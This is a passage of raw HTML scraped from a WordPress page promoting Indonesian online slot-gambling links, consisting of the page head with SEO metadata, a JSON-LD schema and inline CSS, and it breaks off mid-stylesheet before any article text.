

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/
body_size: 18547
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Kutai Kartanegara</title>
	<meta name="description" content="Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Kutai Kartanegara" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Kutai Kartanegara" />
	<meta property="og:description" content="Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Kutai Kartanegara" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-11T23:29:39+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Kutai Kartanegara" />
	<meta name="twitter:description" content="Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Kutai Kartanegara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Kutai Kartanegara","datePublished":"2023-05-11T23:29:39+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/"},"wordCount":2058,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/","url":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/","name":"Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Kutai Kartanegara","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-11T23:29:39+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Kutai Kartanegara","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 Kutai Kartanegara"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 
Kutai Kartanegara Comments Feed" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kutai-kartanegara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 